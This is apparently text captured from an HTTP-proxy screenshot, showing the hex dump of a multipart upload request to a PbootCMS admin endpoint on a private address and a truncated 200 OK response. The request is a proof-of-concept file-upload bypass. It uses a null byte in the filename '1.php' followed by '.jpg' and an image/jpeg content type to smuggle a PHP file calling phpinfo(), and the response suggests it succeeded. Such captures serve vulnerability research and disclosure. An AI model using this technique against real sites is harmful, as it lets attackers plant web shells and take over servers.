 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
c 72 69 70 74 2c 20 2a 2f 2a 3b 20 71 3d 30 2e 30 ript, */*; q=0.0
d 31 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 1Accept-Langua
e 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d 30 ge: en-US,en;q=0
f 2e 35 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 .5Accept-Encod
10 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 ing: gzip, defla
11 74 65 0d 0a 58 2d 52 65 71 75 65 73 74 65 64 2d teX-Requested-
12 57 69 74 68 3a 20 58 4d 4c 48 74 74 70 52 65 71 With: XMLHttpReq
13 75 65 73 74 0d 0a 52 65 66 65 72 65 72 3a 20 68 uestReferer: h
14 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 34 33 ttp://192.168.43
15 2e 31 36 34 3a 35 30 30 31 2f 61 64 6d 69 6e 2e .164:5001/admin.
16 70 68 70 3f 70 3d 2f 53 69 74 65 2f 69 6e 64 65 php?p=/Site/inde
17 78 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 xContent-Lengt
18 68 3a 20 32 30 38 0d 0a 43 6f 6e 74 65 6e 74 2d h: 208Content-
19 54 79 70 65 3a 20 6d 75 6c 74 69 70 61 72 74 2f Type: multipart/
1a 66 6f 72 6d 2d 64 61 74 61 3b 20 62 6f 75 6e 64 form-data; bound
1b 61 72 79 3d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ary=------------
1c 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 ---------------1
1d 37 33 34 38 32 34 37 39 31 33 33 31 36 0d 0a 43 7348247913316C
1e 6f 6f 6b 69 65 3a 20 50 62 6f 6f 74 53 79 73 74 ookie: PbootSyst
1f 65 6d 3d 38 70 64 65 76 76 39 33 68 39 64 67 6b em=8pdevv93h9dgk
20 64 68 30 66 75 37 68 6c 37 62 72 36 30 0d 0a 43 dh0fu7hl7br60C
21 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 onnection: close
22 0d 0a 50 72 61 67 6d 61 3a 20 6e 6f 2d 63 61 63 Pragma: no-cac
23 68 65 0d 0a 43 61 63 68 65 2d 43 6f 6e 74 72 6f heCache-Contro
24 6c 3a 20 6e 6f 2d 63 61 63 68 65 0d 0a 0d 0a 2d l: no-cache-
25 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
26 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 37 33 34 ------------1734
27 38 32 34 37 39 31 33 33 31 36 0d 0a 43 6f 6e 74 8247913316Cont
28 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a ent-Disposition:
29 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 form-data; name
2a 3d 22 75 70 6c 6f 61 64 22 3b 20 66 69 6c 65 6e ="upload"; filen
2b 61 6d 65 3d 22 31 2e 70 68 70 00 2e 6a 70 67 22 ame="1.php .jpg"
2c 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
2d 69 6d 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a 3c 3f image/jpeg<?
2e 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b 0d phpphpinfo();
2f 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>-----------
30 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 2d 2d 31 37 33 34 38 32 34 37 39 31 33 33 31 36 --17348247913316
32 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- --
Done
Response
Raw Headers Hex R
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2
3 Server: Apache/2.4.
4 X-UA-Compatible: IE
5 X-Powered-By: Pboot
6 Expires: Thu, 19 No
7 Cache-Control: no-s
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/
11 Content-Length: 69
12
13 {"code":0,"data":"p
? ← → Search